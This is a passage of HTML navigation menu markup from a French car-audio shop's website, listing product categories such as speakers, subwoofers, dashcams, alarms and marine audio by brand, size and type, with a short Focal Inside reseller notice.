                <li><a href="https://www.sebastoautoradio.net/haut-parleur/marque-musway.html"><span>Musway</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/marque-mtx.html"><span>Mtx</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/marque-pioneer.html"><span>Pioneer</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/haut-parleur/marque-renegade.html">
<span>Renegade</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/marque-rockford.html"><span>Rockford</span></a></li>
	                    </ul>
                </li>
                                <li>
                    <a href="#">Haut Parleur Coaxial</a>
                    <ul class="dl-submenu">
                        
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/hp_diametre-8.7/hp_type-coaxial.html"><span>8,7 cm</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/hp_diametre-10/hp_type-coaxial.html"><span>10 cm</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/hp_diametre-13/hp_type-coaxial.html"><span>13 cm</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/hp_diametre-16.5/hp_type-coaxial.html"><span>16,5 cm</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/hp_diametre-20/hp_type-coaxial.html"><span>20 cm</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/hp_diametre-25/hp_type-coaxial.html"><span>25 cm</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/hp_diametre-9x15/hp_type-coaxial.html"><span>9 x 15 cm</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/hp_diametre-13x18/hp_type-coaxial.html"><span>13 x 18 cm </span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/hp_diametre-15x23/hp_type-coaxial.html"><span>15 X 23 cm</span></a></li>
	                    </ul>
                </li>
                                <li>
                    <a href="#">Kit Haut Parleur Séparé</a>
                    <ul class="dl-submenu">
                        
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/hp_diametre-8.7/hp_type-separe.html"><span>8,7 cm</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/hp_diametre-10/hp_type-separe.html"><span>10 cm</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/hp_diametre-13/hp_type-separe.html"><span>13 cm</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/hp_diametre-16.5/hp_type-separe.html"><span>16,5 cm</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/hp_diametre-20/hp_type-separe.html"><span>20 cm</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/hp_diametre-25/hp_type-separe.html"><span>25 cm</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/hp_diametre-9x15/hp_type-separe.html"><span>9 x 15 cm</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/hp_diametre-13x18/hp_type-separe.html"><span>13 x 18 cm </span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/hp_diametre-15x23/hp_type-separe.html"><span>15 X 23 cm</span></a></li>
	                    </ul>
                </li>
                            </ul>
        </li>
                <li>
            <a href="#">Subwoofer</a>
            <ul class="dl-submenu">
                                <li>
                    <a href="#">Marque</a>
                    <ul class="dl-submenu">
                        
		<li><a href="https://www.sebastoautoradio.net/subwoofer/marque-alpine.html"><span>Alpine</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/subwoofer/marque-audison.html">
<span>Audison</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/subwoofer/marque-caliber.html">
<span>Caliber</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/subwoofer/marque-crunch.html"><span>Crunch</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/subwoofer/marque-esx.html"><span>Esx</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/subwoofer/marque-focal.html"><span>Focal</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/subwoofer/marque-ground-zero.html"><span>Ground Zero</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/subwoofer/marque-harman-kardon.html">
<span>Harman Kardon</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/subwoofer/marque-hertz-audio.html"><span>Hertz Audio</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/subwoofer/marque-hifonics.html"><span>Hifonics</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/subwoofer/marque-jbl.html"><span>JBL</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/subwoofer/marque-kicker.html"><span>Kicker</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/subwoofer/marque-musway.html"><span>Musway</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/subwoofer/marque-mb-quart.html"><span>Mb Quart</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/subwoofer/marque-mtx.html"><span>Mtx</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/subwoofer/marque-pioneer.html"><span>Pioneer</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/subwoofer/marque-renegade.html">
<span>Renegade</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/subwoofer/marque-rockford.html"><span>Rockford</span></a></li>              
                          </ul>
                </li>
                                <li>
                    <a href="#">Taille</a>
                    <ul class="dl-submenu">
                        
		<li><a href="https://www.sebastoautoradio.net/subwoofer/sub_dimension_woofer-16.5.html"><span>Subwoofer 16,5 cm</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/subwoofer/sub_dimension_woofer-20.html"><span>Subwoofer 20 cm</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/subwoofer/sub_dimension_woofer-25.html"><span>Subwoofer 25 cm</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/subwoofer/sub_dimension_woofer-30.html"><span>Subwoofer 30 cm</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/subwoofer/sub_dimension_woofer-34.html"><span>Subwoofer 34 cm</span> </a></li>
		<li><a href="https://www.sebastoautoradio.net/subwoofer/sub_dimension_woofer-38.html"><span>Subwoofer 38 cm</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/subwoofer/sub_dimension_woofer-46.html"><span>Subwoofer 46 cm</span></a></li>
	                    </ul>
                </li>
                                <li>
                    <a href="#">Impédance</a>
                    <ul class="dl-submenu">
                        
		<li><a href="https://www.sebastoautoradio.net/subwoofer/sub_impedance-1.html"><span>Impédence 1 Ohm</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/subwoofer/sub_impedance-2.html"><span>Impédence 2 Ohms</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/subwoofer/sub_impedance-4.html"><span>Impédence 4 Ohms</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/subwoofer/sub_impedance-8.html"><span>Impédence 8 Ohms</span></a></li>
	                    </ul>
                </li>
                                <li>
                    <a href="#">Bobines</a>
                    <ul class="dl-submenu">
                        
		<li><a href="https://www.sebastoautoradio.net/subwoofer/sub_type_de_bobine-simple.html"><span>Subwoofer Simple Bobine</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/subwoofer/sub_type_de_bobine-double.html"><span>Subwoofer Double Bobine</span></a></li>
	                    </ul>
                </li>
                            </ul>
        </li>
                <li>
            <a href="#">Caisson de basse</a>
            <ul class="dl-submenu">
                                <li>
                    <a href="#">Marque</a>
                    <ul class="dl-submenu">
                        
                <li><a href="https://www.sebastoautoradio.net/caisson-de-basse/marque-alpine.html"><span>Alpine</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/caisson-de-basse/marque-audison.html"><span>Audison</span></a></li>
               <li><a href="https://www.sebastoautoradio.net/caisson-de-basse/marque-axton.html">
<span>Axton</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/caisson-de-basse/marque-crunch.html"><span>Crunch</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/caisson-de-basse/marque-esx.html"><span>Esx</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/caisson-de-basse/marque-focal.html"><span>Focal</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/caisson-de-basse/marque-ground-zero.html"><span>Ground zero</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/caisson-de-basse/marque-harman-kardon.html">
<span>Harman Kardon</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/caisson-de-basse/marque-hertz-audio.html"><span>Hertz Audio</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/caisson-de-basse/marque-hifonics.html"><span>Hifonics</span></a></li>
<li><a href="https://www.sebastoautoradio.net/caisson-de-basse/marque-infinity-harman.html"><span>Infinity</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/caisson-de-basse/marque-jbl.html"><span>Jbl</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/caisson-de-basse/marque-match.html"><span>Match</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/caisson-de-basse/marque-musway.html"><span>Musway</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/caisson-de-basse/marque-mb-quart.html"><span>Mb Quart</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/caisson-de-basse/marque-mtx.html"><span>Mtx</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/caisson-de-basse/marque-pioneer.html"><span>Pioneer</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/caisson-de-basse/marque-rockford.html"><span>Rockford</span></a></li>
                            </ul>
                </li>
                                <li>
                    <a href="#">Par Types</a>
                    <ul class="dl-submenu">
                        
		<li><a href="https://www.sebastoautoradio.net/caisson-de-basse/caiss_sous_cat-caisson-amplifie.html"><span>Caisson Amplifié</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/caisson-de-basse/caiss_sous_cat-caisson-hautparleurs.html"><span>Caisson + Haut-Parleur</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/caisson-de-basse/caiss_type-clos.html"><span>Caisson Clos</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/caisson-de-basse/caiss_type-basse-reflex.html"><span>Caisson Basse Reflex</span> </a></li>
		<li><a href="https://www.sebastoautoradio.net/caisson-de-basse/caiss_type-band-pass.html"><span>Caisson Band Pass</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/caisson-de-basse/caiss_type-extra-plat.html"><span>Caisson Extra Plat</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/caisson-de-basse/caiss_sous_cat-caisson-vide.html"><span>Caisson Vide</span></a></li>
	                    </ul>
                </li>
                                <li>
                    <a href="#">Par Taille</a>
                    <ul class="dl-submenu">
                        
		<li><a href="https://www.sebastoautoradio.net/caisson-de-basse/caiss_taille_sub-16.5.html"><span>Subwoofer 16,5 cm</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/caisson-de-basse/caiss_taille_sub-20.html"><span>Subwoofer 20 cm</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/caisson-de-basse/caiss_taille_sub-25.html"><span>Subwoofer 25 cm</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/caisson-de-basse/caiss_taille_sub-30.html"><span>Subwoofer 30 cm</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/caisson-de-basse/caiss_taille_sub-33.html"><span>Subwoofer 33 cm</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/caisson-de-basse/caiss_taille_sub-38.html"><span>Subwoofer 38 cm</span></a></li>
	                    </ul>
                </li>
                            </ul>
        </li>
                <li>
            <a href="#">Pack Audio Voiture</a>
            <ul class="dl-submenu">
                                <li>
                    <a href="#">Information</a>
                    <ul class="dl-submenu">
                        <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><head><style>
  .text-info {
    font-size: 13px; 
    line-height: 1.5;
    display: block; 
    text-align: justify;
    text-justify: inter-word;
    hyphens: auto;
    padding-left: 4px;
    padding-right: 4px;
  }

  .menu-info strong {
    font-size: 15px;
    font-weight: bold;
  }
</style>

</head><body><div class="sub-menu-list menu-info">

<span class="menu-title">Information</span>

  <span class="text-info" lang="fr">
Revendeur officiel Focal Inside, nous vous proposons l&rsquo;ensemble des syst&egrave;mes disponibles sur le site Focal. <br>
  Si votre v&eacute;hicule n&rsquo;appara&icirc;t pas encore dans notre catalogue en ligne, pas d&rsquo;inqui&eacute;tude : 
  le produit est bien disponible et simplement en cours d&rsquo;int&eacute;gration sur notre site. <br> 
  <strong>Contactez-nous d&egrave;s maintenant pour en profiter !</strong>
</span>
</div></body></html>
                    </ul>
                </li>
                                <li>
                    <a href="#">Marques Pack Audio</a>
                    <ul class="dl-submenu">
                        
		<li><a href="https://www.sebastoautoradio.net/pack-audio/marque-audison.html"><span>Audison</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/pack-audio/marque-focal.html"><span>Focal Inside</span></a></li>
<li><a href="https://www.sebastoautoradio.net/pack-audio/marque-jbl.html"><span>JBL</span></a></li>
	                    </ul>
                </li>
                                <li>
                    <a href="#">Véhicules</a>
                    <ul class="dl-submenu">
                        
      <li><a href="https://www.sebastoautoradio.net/pack-audio/haut_parleurs_specifique-bmw.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/bmw.png" alt="BMW"></span></a></li>
      <li><a href="https://www.sebastoautoradio.net/pack-audio/haut_parleurs_specifique-citroen.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/citroen.png" alt="Citroën"></span></a></li>
      <li><a href="https://www.sebastoautoradio.net/pack-audio/haut_parleurs_specifique-dacia.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/0000s-0064-dacia.png" alt=""></span></a></li>
      <li><a href="https://www.sebastoautoradio.net/pack-audio/haut_parleurs_specifique-ds.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/ds_automobile-removebg-preview.png" alt=""></span></a></li>
      <li><a href="https://www.sebastoautoradio.net/pack-audio/haut_parleurs_specifique-ford.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/ford.png" alt="Ford"></span></a></li>
      <li><a href="https://www.sebastoautoradio.net/pack-audio/haut_parleurs_specifique-man.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/logo-man-king-truck-removebg-preview.png" alt="man"></span></a></li>
      <li><a href="https://www.sebastoautoradio.net/pack-audio/haut_parleurs_specifique-mercedes-benz.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/mercedes.png" alt="Mercedes"></span></a></li>
      <li><a href="https://www.sebastoautoradio.net/pack-audio/haut_parleurs_specifique-mini.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/mini_auto-removebg-preview.png" alt="mini"></span></a></li>
      <li><a href="https://www.sebastoautoradio.net/pack-audio/haut_parleurs_specifique-nissan.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/nissan.png" alt="Nissan"></span></a></li>
      <li><a href="https://www.sebastoautoradio.net/pack-audio/haut_parleurs_specifique-peugeot.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/0000s-0017-peugeot.png" alt=""></span></a></li>
      <li><a href="https://www.sebastoautoradio.net/pack-audio/haut_parleurs_specifique-renault.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/0000s-0013-renault.png" alt=""></span></a></li>
       <li><a href="https://www.sebastoautoradio.net/pack-audio/haut_parleurs_specifique-seat.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/seat.png" alt="Seat"></span></a></li>
       <li><a href="https://www.sebastoautoradio.net/pack-audio/haut_parleurs_specifique-skoda.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/0000s-0007-skoda.png" alt=""></span></a></li>
       <li><a href="https://www.sebastoautoradio.net/pack-audio/haut_parleurs_specifique-smart.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/smart.png" alt="Smart"></span></a></li>
       <li><a href="https://www.sebastoautoradio.net/pack-audio/haut_parleurs_specifique-tesla.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/tesla_auto.png" alt="tesla"></span></a></li>
       <li><a href="https://www.sebastoautoradio.net/pack-audio/haut_parleurs_specifique-toyota.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/0000s-0002-toyota.png" alt=""></span></a></li>
       <li><a href="https://www.sebastoautoradio.net/pack-audio/haut_parleurs_specifique-volkswagen.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/volkswagen.png" alt="Volkswagen"></span></a></li>
                      </ul>
                </li>
                            </ul>
        </li>
                <li>
            <a href="#">Dashcam et caméra de recul</a>
            <ul class="dl-submenu">
                                <li>
                    <a href="#">Marque</a>
                    <ul class="dl-submenu">
                        
		<li><a href="https://www.sebastoautoradio.net/securite-et-aide-a-la-conduite/marque-alpine.html"><span>Alpine</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/securite-et-aide-a-la-conduite/marque-caliber.html"><span>Caliber</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/securite-et-aide-a-la-conduite/marque-digitaldynamic.html"><span>Digital Dynamic</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/securite-et-aide-a-la-conduite/marque-garmin.html"><span>Garmin</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/securite-et-aide-a-la-conduite/marque-kenwood.html"><span>Kenwood</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/securite-et-aide-a-la-conduite/marque-phonocar.html"><span>Phonocar</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/securite-et-aide-a-la-conduite/marque-pioneer.html"><span>Pioneer</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/securite-et-aide-a-la-conduite/marque-replica.html"><span>Replica</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/securite-et-aide-a-la-conduite/marque-spal.html"><span>Spal</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/securite-et-aide-a-la-conduite/marque-zenec.html"><span>Zenec</span></a></li>
	                    </ul>
                </li>
                                <li>
                    <a href="#">Type</a>
                    <ul class="dl-submenu">
                        
		<li><a href="https://www.sebastoautoradio.net/securite-et-aide-a-la-conduite/sac_type-avertisseur-d-aide-a-la-conduite.html"><span> Avertisseur d'Aide à la Conduite</span></a></li>
		<!-- <li><a href="https://www.sebastoautoradio.net/securite-et-aide-a-la-conduite/sac_type-.html"><span> Boite Noire Vid&eacute;o Auto</span></a></li> -->
		<li><a href="https://www.sebastoautoradio.net/securite-et-aide-a-la-conduite/dashcam-dashcam.html"><span> Dashcam</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/securite-et-aide-a-la-conduite/sac_type-camera-de-recul.html"><span> Caméra de Recul </span></a></li>
<li><a href="https://www.sebastoautoradio.net/securite-et-aide-a-la-conduite/sac_type-radar-de-recul.html"><span>Radar de recul </span></a></li>
		<li><a href="https://www.sebastoautoradio.net/securite-et-aide-a-la-conduite/sac_type-kit-main-libre-integre.html"><span> Kit Mains Libre Téléphone </span></a></li>
	                    </ul>
                </li>
                                <li>
                    <a href="#">Camera specifique</a>
                    <ul class="dl-submenu">
                        
		<li><a href="https://www.sebastoautoradio.net/securite-et-aide-a-la-conduite/camera_specifique-audi.html"><span>Audi</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/securite-et-aide-a-la-conduite/camera_specifique-bmw.html"><span>Bmw</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/securite-et-aide-a-la-conduite/camera_specifique-ford.html"><span>Ford</span></a></li>
<li><a href="https://www.sebastoautoradio.net/securite-et-aide-a-la-conduite/camera_specifique-jeep.html"><span>Jeep</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/securite-et-aide-a-la-conduite/camera_specifique-mercedes.html"><span>Mercedes</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/securite-et-aide-a-la-conduite/camera_specifique-porsche.html"><span>Porsche</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/securite-et-aide-a-la-conduite/camera_specifique-seat.html"><span>Seat</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/securite-et-aide-a-la-conduite/camera_specifique-skoda.html"><span>Skoda</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/securite-et-aide-a-la-conduite/camera_specifique-volkswagen.html"><span>Volkswagen</span></a></li>
	                    </ul>
                </li>
                            </ul>
        </li>
                <li>
            <a href="#">Interfaces et commandes au volant</a>
            <ul class="dl-submenu">
                                <li>
                    <a href="#">Interfaces</a>
                    <ul class="dl-submenu">
                        
		<li><a href="https://www.sebastoautoradio.net/interfaces.html"><span>Interfaces volant</span></a></li>
	                    </ul>
                </li>
                                <li>
                    <a href="#">Commandes au volant</a>
                    <ul class="dl-submenu">
                        
		<li><a id="edit_attcar_menu" href="#form-select-attcar"><span>Accès au Configurateur</span></a></li>
	                    </ul>
                </li>
                            </ul>
        </li>
                <li>
            <a href="#">Connectiques et supports</a>
            <ul class="dl-submenu">
                                <li>
                    <a href="#">Marque</a>
                    <ul class="dl-submenu">
                        
		<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/marque-alpine.html"><span>Alpine</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/marque-autotek.html"><span>Autotek</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/marque-caliber.html"><span>Caliber</span></a></li>
<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/marque-crunch.html"><span>Crunch</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/marque-digitaldynamic.html"><span>Digital Dynamic</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/marque-emphaser.html"><span>Emphaser</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/marque-eurovox.html"><span>Eurovox</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/marque-focal.html"><span>Focal</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/marque-phonocar.html"><span>Phonocar</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/marque-pioneer.html"><span>Pioneer</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/marque-rockford.html"><span>Rockford</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/marque-sofare.html"><span>Sofare</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/marque-streetwires.html"><span>Streetwires</span></a></li>
	                    </ul>
                </li>
                                <li>
                    <a href="#">Adaptateur</a>
                    <ul class="dl-submenu">
                        
		<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/type_acccesoire_connect-adaptateur-audio-et-video.html"><span>Audio et Vidéo</span></a></li>
	                    </ul>
                </li>
                                <li>
                    <a href="#">Connecteurs</a>
                    <ul class="dl-submenu">
                        
		<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/type_acccesoire_connect-connecteur-auto-radio.html"><span>Auto-Radio</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/type_acccesoire_connect-connecteur-d-antenne.html"><span>Antenne</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/type_acccesoire_connect-connecteur-haut-parleur.html"><span>Haut-Parleur</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/type_acccesoire_connect-connecteur-kit-main-libres.html"><span>Kit main libre </span></a></li>
		<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/type_acccesoire_connect-pack-alimentation.html"><span>Pack Alimentation</span></a></li>
	                    </ul>
                </li>
                                <li>
                    <a href="#">Supports</a>
                    <ul class="dl-submenu">
                        
		<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/type_acccesoire_connect-support-auto-radio.html"><span>Auto-Radio </span></a></li>
		<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/type_acccesoire_connect-support-haut-parleur.html"><span>Haut-Parleur</span></a></li>
	                    </ul>
                </li>
                            </ul>
        </li>
                <li>
            <a href="#">Alarme</a>
            <ul class="dl-submenu">
                                <li>
                    <a href="#">Marque</a>
                    <ul class="dl-submenu">
                        
		<li><a href="https://www.sebastoautoradio.net/alarme/marque-cobra.html"><span>Cobra Vodafone</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/alarme/marque-gt-alarme.html"><span>Gt Alarme</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/alarme/marque-med.html"><span>Med</span></a></li>
<li><a href="https://www.sebastoautoradio.net/alarme/marque-phonocar.html"><span>PHONOCAR Security</span></a></li>
	                    </ul>
                </li>
                                <li>
                    <a href="#">Type</a>
                    <ul class="dl-submenu">
                        
		<li><a href="https://www.sebastoautoradio.net/alarme/alarm_deux_s-non.html"><span>Alarme Voiture</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/alarme/alarm_deux_s-oui.html"><span>Alarme Moto et Scooter</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/alarme/alarme_camping_car-oui.html">
<span>Alarme Camping-car</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/alarme/alarm_accesoire_yes_no-oui.html"><span>Accessoires Alarme</span></a></li>
	                    </ul>
                </li>
                            </ul>
        </li>
                <li>
            <a href="#">Accessoires</a>
            <ul class="dl-submenu">
                                <li>
                    <a href="#">Marque</a>
                    <ul class="dl-submenu">
                        
                <li><a href="https://www.sebastoautoradio.net/accessoires/marque-alpine.html"><span>Alpine</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/accessoires/marque-audison.html"><span>Audison</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/accessoires/marque-autosky.html"><span>Autosky</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/accessoires/marque-caliber.html"><span>Caliber</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/accessoires/marque-clarion.html"><span>Clarion</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/accessoires/marque-digitaldynamic.html"><span>Digitaldynamic</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/accessoires/marque-dynavin.html"><span>Dynavin</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/accessoires/marque-esx.html"><span>Esx</span></a></li>
               <li><a href="https://www.sebastoautoradio.net/accessoires/marque-focal.html"><span>Focal</span></a></li>
              <li><a href="https://www.sebastoautoradio.net/accessoires/marque-ground-zero.html"><span>Ground zero</span></a></li>
               <li><a href="https://www.sebastoautoradio.net/accessoires/marque-gt-alarme.html"><span>Gt Alarme</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/accessoires/marque-hertz-audio.html"><span>Hertz Audio</span></a></li>
               <li><a href="https://www.sebastoautoradio.net/accessoires/marque-hifonics.html"><span>Hifonics</span></a></li>
               <li><a href="https://www.sebastoautoradio.net/accessoires/marque-jbl.html"><span>Jbl</span></a></li>
                           </ul>
                </li>
                                <li>
                    <a href="#">Type</a>
                    <ul class="dl-submenu">
                        
		<li><a href="https://www.sebastoautoradio.net/gamme-marine/gamme-marine-accessoire.html"><span>Accessoires Marine</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/accessoires/type_accessoire-antenne.html"><span>Antenne</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/accessoires/type_accessoire-condensateur.html"><span>Condensateurs</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/accessoires/type_accessoire-changeur-dvd.html"><span>Changeur DVD </span></a></li>
		<!-- <li><a href="https://www.sebastoautoradio.net/accessoires/type_accessoire-.html"><span>Connectique</span></a></li> -->
		<li><a href="https://www.sebastoautoradio.net/accessoires/type_accessoire-egaliseur-dsp.html"><span>Egaliseur / DSP</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/accessoires/type_accessoire-fusible.html"><span>Fusibles</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/accessoires/type_accessoire-lecteur-dvd.html"><span>Lecteur DVD </span></a></li>
		<li><a href="https://www.sebastoautoradio.net/accessoires/type_accessoire-support-iphone.html"><span>Support iPhone</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/accessoires/type_accessoire-tuner-tnt.html"><span>Tuner TNT</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/accessoires/type_accessoire-divers.html"><span>Divers</span></a></li>
	                    </ul>
                </li>
                            </ul>
        </li>
                <li>
            <a href="#">Gamme Marine</a>
            <ul class="dl-submenu">
                                <li>
                    <a href="#">Marque</a>
                    <ul class="dl-submenu">
                        
                <li><a href="https://www.sebastoautoradio.net/gamme-marine/marque-alpine.html"><span>Alpine</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/gamme-marine/marque-caliber.html"><span>Caliber</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/gamme-marine/marque-esx.html"><span>Esx</span></a></li>
                 <li><a href="https://www.sebastoautoradio.net/gamme-marine/marque-ground-zero.html"><span>Ground Zero</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/gamme-marine/marque-hertz-audio.html"><span>Hertz</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/gamme-marine/marque-kenwood.html"><span>Kenwood</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/gamme-marine/marque-mtx.html"><span>Mtx</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/gamme-marine/marque-mb-quart.html"><span>MB Quart</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/gamme-marine/marque-pioneer.html"><span>Pioneer</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/gamme-marine/marque-rockford.html"><span>Rockford</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/gamme-marine/marque-jbl.html"><span>JBL</span></a></li>
	                    </ul>
                </li>
                                <li>
                    <a href="#">Type</a>
                    <ul class="dl-submenu">
                        
